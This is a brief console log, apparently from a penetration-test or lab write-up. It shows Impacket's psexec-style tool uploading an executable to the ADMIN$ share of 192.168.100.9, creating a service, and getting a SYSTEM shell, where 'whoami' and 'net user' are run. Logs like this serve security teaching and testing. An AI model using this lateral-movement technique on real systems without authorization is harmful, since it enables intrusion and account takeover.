 Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
[*] Requesting shares on 192.168.100.9.....
[*] Found writable share ADMIN$
[*] Uploading file VSidTXgA.exe
[*] Opening SVCManager on 192.168.100.9.....
[*] Creating service UwUx on 192.168.100.9.....
[*] Starting service UwUx.....
[!] Press help for extra shell commands
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>net user
-------------------------------------------------------------
Administrator            Guest                    TEST